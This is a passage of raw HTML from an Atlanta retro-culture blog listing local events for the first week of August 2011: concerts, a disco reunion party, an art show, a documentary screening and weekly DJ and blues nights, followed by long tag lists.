<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/urbnpop-aug-6.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2009" title="urbnpop-aug 6" src="https://www.atlretro.com/wp-content/uploads/2011/08/urbnpop-aug-6.jpg" alt="" width="200" height="300" /></a>Catch an opening reception for <strong><a href="https://www.facebook.com/event.php?eid=187117001343002" target="_blank">August and Everything After: A URBNPOP art show</a></strong>, a solo art show featuring the wonderfully quirky pop culture-inspired works of artist <strong><a href="https://www.urbnpop.com/" target="_blank">Chris Hamer</a></strong> at <strong><a href="https://www.revcoffee.com/" target="_blank">Rev Coffee</a></strong> (1680-B Spring Road, Smyrna, 30080) from 8 to 10 p.m. Read ATLRetro&#8217;s <strong>Kool Kat</strong> profile of Chris <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">here</a></strong>.</p>
<p>Travel back to the late &#8217;70s/early &#8217;80s at <strong><a href="https://www.facebook.com/event.php?eid=219395178071817" target="_blank">Deja vu Discotheque &#8211; The Dance Party of the Decade</a></strong>, a reunion party for <strong>The Limelight</strong>, Atlanta&#8217;s <strong>Studio 54</strong>, at<a href="https://www.centerstage-atlanta.com/" target="_blank"> <strong>Center Stage</strong></a> tonight. In addition to grooving to favorite dance music of the era by original <a href="https://www.atlretro.com/wp-content/uploads/2011/08/deja-vu-limelight.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2007" title="deja vu limelight" src="https://www.atlretro.com/wp-content/uploads/2011/08/deja-vu-limelight.jpg" alt="" width="200" height="134" /></a>Limelight DJs, attendees will be treated to a recreation of the club&#8217;s spectacular Moving Lightshow and many other over-the-top experiences reminiscent of the legendary venue. Read our sneak preview with memories of the original Limelight from <strong>Scott Cloud</strong> and <strong>KP Hendry <a href="https://www.atlretro.com/2011/08/05/deja-vu-discotheque-takes-atlantans-back-into-the-limelight/" target="_blank">here</a></strong>. Doors open for VIPs at 8 p.m, general admission at 9 p.m., and a silent auction benefits the <strong><a href="https://starlight.org/georgia/" target="_blank">Starlight Children&#8217;s Foundation of Georgia</a></strong>. Tickets are available <strong><a href=" https://eventbee.com/v/lime​light-deja-vu" target="_blank">here</a></strong>.</p>
<div id="attachment_2008" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2008" class="size-medium wp-image-2008" title="fullsz_StrangeFruit" src="https://www.atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit-300x168.jpg" alt="" width="300" height="168" srcset="https://atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit-300x168.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/fullsz_StrangeFruit.jpg 452w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2008" class="wp-caption-text">Billie Holliday sings the blues in STRANGE FRUIT.</p></div>
<p>Explore the dark side of the South via the soundtrack of the haunting <strong>Billie Holliday </strong>song in <strong><a href="https://www.high.org/Programs/Programs/Events/2011-Events/Films/Strange%20Fruit.aspx" target="_blank">STRANGE FRUIT</a></strong>, a documentary directed by <strong>Joel Katz</strong> that weaves together jazz geneaology, biography, performance footage and the history of lynching, in the latest entry in the <strong><a href="https://www.high.org/" target="_blank">High Museum of Art</a>&#8216;s Radcliffe Bailey Film Series</strong>. <strong>Theophis &#8220;Thee&#8221; Smith,</strong> associate professor of religion at Emory, will lead a discussion following the 8 p.m. screening at the <strong>Woodruff Arts Center</strong>.</p>
<p><strong><a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312?ref=ts" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2010" title="grcc at star bar-aug 6" src="https://www.atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6.jpg" alt="" width="180" height="278" srcset="https://atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6.jpg 200w, https://atlretro.com/wp-content/uploads/2011/08/grcc-at-star-bar-aug-6-194x300.jpg 194w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank">Ghost Riders Car Club</a> </strong>headlines a very special Retro honky tonk evening at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Anna-Kramer-and-The-Lost-Cause/44969109214?ref=ts&amp;sk=wall" target="_blank">Anna Kramer &amp; the Lost Cause</a></strong>, <strong>Andy Vaughn &amp; the Driveline</strong>, and New Orleans&#8217; <strong><a href="https://dirtybourbonrivershow.com/" target="_blank">Dirty Bourbon River Show</a></strong>. If you missed <strong>ATLRetro&#8217;s Kool Kat</strong> interview with GRCC&#8217;s <strong>Spike Fullerton</strong>, here&#8217;s a<a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/" target="_blank"> <strong>link</strong>.</a> It&#8217;s a trilogy of rockin&#8217; country &#8217;70s-inspired fun when <strong><a href="https://www.facebook.com/gasolinebros?sk=info" target="_blank">Gasoline Bros</a>, <a href="https://www.facebook.com/pages/Lo-Country/185070321522368" target="_blank">Lo Country</a></strong> and <strong><a href="https://www.facebook.com/IAMGold" target="_blank">AM Gold</a></strong> invade <strong><a href="https://www.centerstage-atlanta.com/shows/vinyl/" target="_blank">Vinyl</a></strong>. <strong><a href="https://www.steelydan.com/" target="_blank">Steely Dan</a> </strong>is at <strong><a href="https://www.classicchastain.com/" target="_blank">Classic Chastain</a></strong>. Maretta&#8217;s <strong><a href="https://www.facebook.com/pages/Dry-White-Toast/122128731182247?sk=info" target="_blank">Dry White Toast</a></strong> plays funk rock at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. <strong><a href="https://www.felix-jazz.com/" target="_blank">Felix &amp; the Cats</a></strong> swing over to <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong>. And of course, DJ <strong></strong><strong></strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>transforms the sensationally seedy<strong></strong><strong> </strong><strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<p><em>Sunday August 7</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/08/googoo.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-2057 alignright" title="googoo" src="https://www.atlretro.com/wp-content/uploads/2011/08/googoo-174x300.jpg" alt="" width="174" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/googoo-174x300.jpg 174w, https://atlretro.com/wp-content/uploads/2011/08/googoo.jpg 249w" sizes="auto, (max-width: 174px) 100vw, 174px" /></a>Interstate</strong><strong> </strong>plays blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. One of the best alternative bands with its roots in the &#8217;80s, <strong><a href="https://www.googoodolls.com/" target="_blank">The Goo Goo Dolls</a></strong>, play with <strong><a href="https://www.michellebranch.com/" target="_blank">Michelle Branch</a></strong> at <strong><a href="https://www.vzwamp.com/" target="_blank">Verizon Wireless Amphitheatre</a></strong>. And &#8217;70s rockets <strong><a href="https://www.steelydan.com/" target="_blank">Steely Dan</a></strong> are at <strong><a href="https://www.classicchastain.com/e22-Steely-Dan-about.php" target="_blank">Classic Chastain</a></strong>. And don&#8217;t forget <strong>Jerry Jarrett</strong> and <strong>MEMPHIS HEAT</strong> at <strong>The Plaza</strong>! See Friday for details.</p>
<p><em> <a href="https://atlretro.com/2011/08/05/weekend-update-aug-5-7-2011/#more-2051" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://atlretro.com/tag/andy-vaughn-the-driveline/" rel="tag">Andy Vaughn &amp; the Driveline</a>, <a href="https://atlretro.com/tag/anna-kramer-the-lost-cause/" rel="tag">Anna Kramer &amp; the Lost Cause</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/benji-shanks/" rel="tag">Benji Shanks</a>, <a href="https://atlretro.com/tag/billie-holliday/" rel="tag">Billie Holliday</a>, <a href="https://atlretro.com/tag/black-metal-burlesque/" rel="tag">Black Metal Burlesque</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/bryan-adams/" rel="tag">Bryan Adams</a>, <a href="https://atlretro.com/tag/center-stage/" rel="tag">center stage</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/chris-love/" rel="tag">Chris Love</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/creative-loafing/" rel="tag">Creative Loafing</a>, <a href="https://atlretro.com/tag/deja-vu-discotheque/" rel="tag">Deja vu discotheque</a>, <a href="https://atlretro.com/tag/dirty-bourbon-river-show/" rel="tag">Dirty Bourbon River Show</a>, <a href="https://atlretro.com/tag/disco/" rel="tag">disco</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/felix-and-the-cats/" rel="tag">Felix and the Cats</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/frederick/" rel="tag">Frederick</a>, <a href="https://atlretro.com/tag/gasoline-bros/" rel="tag">Gasoline Bros</a>, <a href="https://atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://atlretro.com/tag/goo-goo-dolls/" rel="tag">Goo Goo Dolls</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/interstate/" rel="tag">Interstate</a>, <a href="https://atlretro.com/tag/jerry-jarrett/" rel="tag">Jerry Jarrett</a>, <a href="https://atlretro.com/tag/joel-katz/" rel="tag">Joel Katz</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/justin-welborn/" rel="tag">Justin Welborn</a>, <a href="https://atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://atlretro.com/tag/limelight/" rel="tag">Limelight</a>, <a href="https://atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://atlretro.com/tag/lo-country/" rel="tag">Lo Country</a>, <a href="https://atlretro.com/tag/loki-shane-defriece/" rel="tag">Loki Shane DeFriece</a>, <a href="https://atlretro.com/tag/macabre-puppets/" rel="tag">Macabre Puppets</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/memphis-heat/" rel="tag">Memphis Heat</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/rev-coffee/" rel="tag">Rev Coffee</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/rock-opera/" rel="tag">rock opera</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sarah-belladae/" rel="tag">Sarah Belladae</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starlight-childrens-foundation/" rel="tag">Starlight Children's Foundation</a>, <a href="https://atlretro.com/tag/steely-dan/" rel="tag">Steely Dan</a>, <a href="https://atlretro.com/tag/strange-fruit/" rel="tag">Strange Fruit</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/verizon-amphitheatre/" rel="tag">Verizon Amphitheatre</a>, <a href="https://atlretro.com/tag/vinyl/" rel="tag">Vinyl</a>, <a href="https://atlretro.com/tag/wrestling/" rel="tag">wrestling</a>, <a href="https://atlretro.com/tag/wrestling-with-pop-culture/" rel="tag">Wrestling with Pop Culture</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/02/this-week-in-retro-atlanta-aug-1-7-2011/">This Week in Retro Atlanta, Aug. 1-7, 2011</a></h2>
            Posted on: <strong>Aug 2nd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday August 1</em></p>
<p>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>. <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday August 2</em></p>
<p>Grab your horn and head to <strong><a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. <strong><a href="https://www.facebook.com/pages/Crosstown-Allstars/165925206761908?ref=ts&amp;sk=wall" target="_blank">Crosstown All Stars</a> </strong>play Southern rock and blues at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tues. <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring video mixes of &#8217;80s, &#8217;90s and 2Ks hits.</p>
<p><em> </em><em><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Tenn-Tease-Aug-3.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2004" title="Tenn Tease-Aug 3" src="https://www.atlretro.com/wp-content/uploads/2011/08/Tenn-Tease-Aug-3.jpg" alt="" width="200" height="299" /></a>Wednesday  August 3</em></p>
<p><span style="color: #000000;"><a href="https://www.facebook.com/event.php?eid=170873942978171" target="_blank"><strong>Tennessee</strong> <strong>Tease Burlesque Invades the Cult Movie!</strong></a> combines two great Retro traditions on one stage at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong>. Doors are at 9, show at 10, and tickets are $10 to see this sexy troupe from Memphis which features titillating dancers, vocalists, comedians and fire performers. </span></p>
<p><strong>The Beach Boys</strong>&#8216; <strong><a href="https://www.brianwilson.com/" target="_blank">Brian Wilson</a></strong> sings solo at <strong><a href="https://www.classicchastain.com/" target="_blank">Classic Chastain</a> </strong>tonight. Spend <strong>An Evening with <a href="https://www.dollyparton.com/" target="_blank">Dolly Parton</a></strong> at <strong><a href="https://www.vzwamp.com/" target="_blank">Verizon Amphitheatre at Encore Park</a></strong>. <a href="https://www.facebook.com/pages/MOTO/108047032562126?sk=info" target="_blank"><strong>MOTO</strong>, aka <strong>Masters of the Obvious</strong></a>, plays punk New Orleans style at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Barreracudas/220096098409" target="_blank">Barreracudas</a></strong> and self-described &#8220;Cooter&#8221; rockers <strong><a href="https://www.facebook.com/pages/Tornado-Town/105521038772" target="_blank">Tornado Town</a></strong>. It&#8217;s a soulful night when <strong><a href="https://www.facebook.com/Soulphonics" target="_blank">Ruby Velle Trio </a></strong>takes the stage at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/pages/Frankies-Blues-Mission/106076082772290" target="_blank">Frankie&#8217;s Blues Mission</a></strong> bring the blues to <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a> </strong>blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven. <em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></em></p>
<p><em>Thursday  August 4</em></p>
<p><span style="color: #000000;"> </span></p>
<div id="attachment_2005" style="width: 190px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/whiskey-belt-aug-5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2005" class="size-full wp-image-2005" title="whiskey belt-aug 5" src="https://www.atlretro.com/wp-content/uploads/2011/08/whiskey-belt-aug-5.jpg" alt="" width="180" height="270" /></a><p id="caption-attachment-2005" class="wp-caption-text">Whiskey Belt.</p></div>
<p>It&#8217;s another honky tonk night at<strong> <a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>with<strong> <a href="https://www.facebook.com/Whiskeybelt" target="_blank">Whiskey Belt</a>. </strong><strong><a href="https://dirtybourbonrivershow.com/" target="_blank">Dirty Bourbon River Show</a> </strong>fuses roots, blues, jazz, zydeco and more into something they call New Orleans gypsy folk circus rock at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong>. <strong><a href="https://www.facebook.com/pages/Frankies-Blues-Mission/106076082772290" target="_blank">Frankie&#8217;s Blues Mission</a></strong> is at <strong><a href="https://www.fivespot-atl.com/" target="_blank">The Five Spot</a></strong>. Go Retro-Polynesian to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze King</a>s </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday </strong>at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features alt-bluegrass<strong> <a href="https://www.judgetalfordband.com/" target="_blank">Judge Talford Band</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://atlretro.com/2011/08/02/this-week-in-retro-atlanta-aug-1-7-2011/#more-1996" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://atlretro.com/tag/andy-vaughn-the-driveline/" rel="tag">Andy Vaughn &amp; the Driveline</a>, <a href="https://atlretro.com/tag/anna-kramer-the-lost-cause/" rel="tag">Anna Kramer &amp; the Lost Cause</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/barreracudas/" rel="tag">Barreracudas</a>, <a href="https://atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://atlretro.com/tag/beach-boys/" rel="tag">Beach Boys</a>, <a href="https://atlretro.com/tag/benji-shanks/" rel="tag">Benji Shanks</a>, <a href="https://atlretro.com/tag/billie-holliday/" rel="tag">Billie Holliday</a>, <a href="https://atlretro.com/tag/black-metal-burlesque/" rel="tag">Black Metal Burlesque</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/brian-wilson/" rel="tag">Brian Wilson</a>, <a href="https://atlretro.com/tag/bryan-adams/" rel="tag">Bryan Adams</a>, <a href="https://atlretro.com/tag/center-stage/" rel="tag">center stage</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/chris-love/" rel="tag">Chris Love</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/crosstown-allstars/" rel="tag">Crosstown Allstars</a>, <a href="https://atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/deja-vu-discotheque/" rel="tag">Deja vu discotheque</a>, <a href="https://atlretro.com/tag/dolly-parton/" rel="tag">Dolly Parton</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/dracula-the-musical/" rel="tag">Dracula the Musical</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/felix-and-the-cats/" rel="tag">Felix and the Cats</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://atlretro.com/tag/frederick-brown-jr-amphitheater/" rel="tag">Frederick Brown Jr Amphitheater</a>, <a href="https://atlretro.com/tag/gasoline-bros/" rel="tag">Gasoline Bros</a>, <a href="https://atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/interstate/" rel="tag">Interstate</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/joel-katz/" rel="tag">Joel Katz</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/judge-talford/" rel="tag">Judge Talford</a>, <a href="https://atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://atlretro.com/tag/limelight/" rel="tag">Limelight</a>, <a href="https://atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://atlretro.com/tag/lo-country/" rel="tag">Lo Country</a>, <a href="https://atlretro.com/tag/loki-shane-defriece/" rel="tag">Loki Shane DeFriece</a>, <a href="https://atlretro.com/tag/macabre-puppets/" rel="tag">Macabre Puppets</a>, <a href="https://atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/moto/" rel="tag">MOTO</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rev-coffee/" rel="tag">Rev Coffee</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/rotzo/" rel="tag">Rotzo</a>, <a href="https://atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://atlretro.com/tag/sarah-belladae/" rel="tag">Sarah Belladae</a>, <a href="https://atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/steely-dan/" rel="tag">Steely Dan</a>, <a href="https://atlretro.com/tag/strange-fruit/" rel="tag">Strange Fruit</a>, <a href="https://atlretro.com/tag/studio-54/" rel="tag">Studio 54</a>, <a href="https://atlretro.com/tag/tennessee-burlesque/" rel="tag">Tennessee burlesque</a>, <a href="https://atlretro.com/tag/tennessee-tease/" rel="tag">Tennessee Tease</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a 